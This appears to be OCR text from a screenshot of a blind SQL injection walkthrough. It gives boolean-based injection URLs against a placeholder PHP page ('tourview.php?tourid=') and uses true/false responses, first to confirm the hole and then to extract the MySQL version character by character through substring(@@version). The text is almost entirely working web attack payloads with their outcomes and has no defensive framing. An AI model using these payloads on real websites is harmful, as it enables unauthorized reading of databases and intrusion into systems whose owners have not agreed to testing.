
|: 
http://www.demosite.com/tourview.php?
tourid=2%20and%201=1--   (true)

|: 
http://www.demosite.com/tourview.php?
tourid=2%20and%201=0--   (false)

Version:

|: 
http://www.demosite.com/tourview.php?
tourid=2+and+substring(@@version,1,1)=5  
(true)

|: 
http://www.demosite.com/tourview.php?
tourid=2+and+substring(@@version,1,1)=4  
(false)

V=> 5.x.x XD
